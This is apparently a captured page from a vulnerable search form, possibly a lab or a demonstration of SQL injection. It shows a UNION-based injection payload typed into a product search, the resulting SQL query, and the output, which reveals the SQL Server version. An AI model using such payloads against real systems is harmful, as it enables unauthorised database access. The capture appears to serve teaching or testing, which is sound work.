 SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', @@version, 0 --%'
Found 1 products matched your search term "ssss' union select '', @@version, 0 --".
No
Product Name
Product Description
Product Cost
(USD)
1
Microsoft SQL Server 2008 R2 (SP3) - 10.50.6000.34
(X64) Aug 19 2014 12:21:34 Copyright (c) Microsoft
Corporation Express Edition with Advanced Services
(64-bit) on Windows NT 6.1 (Build 7601: Service Pack
1) (Hypervisor)
0